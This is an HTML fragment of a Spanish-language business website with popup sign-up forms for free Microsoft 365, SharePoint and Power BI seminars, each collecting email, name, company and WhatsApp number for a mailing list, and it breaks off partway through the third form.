					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5cdfc1e7 elementor-invisible" data-id="5cdfc1e7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3e3134 elementor-widget elementor-widget-image" data-id="e3e3134" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-365.png" class="attachment-large size-large wp-image-3442" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-365.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Microsoft-365-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-12a18daa elementor-widget elementor-widget-heading" data-id="12a18daa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-222b3771 elementor-widget elementor-widget-shortcode" data-id="222b3771" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/652465f7d703b/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="4606" class="elementor elementor-4606 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-493cd693 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="493cd693" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5430873f elementor-invisible" data-id="5430873f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c4be2f9 elementor-widget elementor-widget-image" data-id="4c4be2f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Sharepoint.png" class="attachment-large size-large wp-image-3445" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Sharepoint.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Sharepoint-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-772e8444 elementor-widget elementor-widget-heading" data-id="772e8444" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-aa5621f elementor-widget elementor-widget-shortcode" data-id="aa5621f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/6524894dee3f2/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="4609" class="elementor elementor-4609 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-28ed71b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28ed71b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-325ce30b elementor-invisible" data-id="325ce30b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf12e23 elementor-widget elementor-widget-image" data-id="7cf12e23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Power-BI.png" class="attachment-large size-large wp-image-3443" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Power-BI.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Power-BI-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-11301191 elementor-widget elementor-widget-heading" data-id="11301191" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2250e96c elementor-widget elementor-widget-shortcode" data-id="2250e96c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/6524994a15740/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
